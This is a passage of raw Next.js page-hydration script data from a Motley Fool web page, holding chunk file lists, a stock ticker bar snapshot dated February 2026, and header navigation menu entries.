c4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L2f\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L30\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6892.75,\"percentChange\":-0.011996,\"priceChange\":-83.69,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49114.37,\"percentChange\":-0.005936,\"priceChange\":-293.29,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23114.0507,\"percentChange\":-0.020263,\"priceChange\":-478.0566,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":74595,\"percentChange\":-0.0491229,\"priceChange\":-3853.632012320115,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":582512,\"symbol\":\"USAR\",\"exchange\":\"NASDAQ\",\"displayName\":\"USAR\",\"currentPrice\":25.75,\"percentChange\":0.16463,\"priceChange\":3.64,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":335416,\"symbol\":\"PYPL\",\"exchange\":\"NASDAQ\",\"displayName\":\"PYPL\",\"currentPrice\":42.035,\"percentChange\":-0.19673,\"priceChange\":-10.295,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":343121,\"symbol\":\"PLTR\",\"exchange\":\"NASDAQ\",\"displayName\":\"PLTR\",\"currentPrice\":156.61,\"percentChange\":0.05989,\"priceChange\":8.85,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":204972,\"symbol\":\"PFE\",\"exchange\":\"NYSE\",\"displayName\":\"PFE\",\"currentPrice\":25.755,\"percentChange\":-0.03395,\"priceChange\":-0.905,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":399100,\"symbol\":\"WULF\",\"exchange\":\"NASDAQ\",\"displayName\":\"WULF\",\"currentPrice\":14.29,\"percentChange\":0.06324,\"priceChange\":0.85,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":20.355,\"percentChange\":0.08444000000000002,\"priceChange\":1.585,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":237.05,\"percentChange\":-0.024319999999999998,\"priceChange\":-5.91,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":339.6,\"percentChange\":-0.01537,\"priceChange\":-5.3,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":687.24,\"percentChange\":-0.02714,\"priceChange\":-19.17,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":410.27,\"percentChange\":-0.03094,\"priceChange\":-13.1,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":178.14,\"percentChange\":-0.04025,\"priceChange\":-7.47,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":417.78,\"percentChange\":-0.00955,\"priceChange\":-4.03,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-03T20:17:53.962Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"31:I[33063,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"Image\"]\n32:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Root\"]\n33:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"List\"]\n34:I[48999,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"defaul"])</script><script>self.__next_f.push([1,"t\"]\n35:I[92131,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"CtaButton\"]\n36:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Viewport\"]\n37:I[32733,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9"])</script><script>self.__next_f.push([1,"a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L12\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L31\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L31\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L32\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L33\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L34\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L34\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth 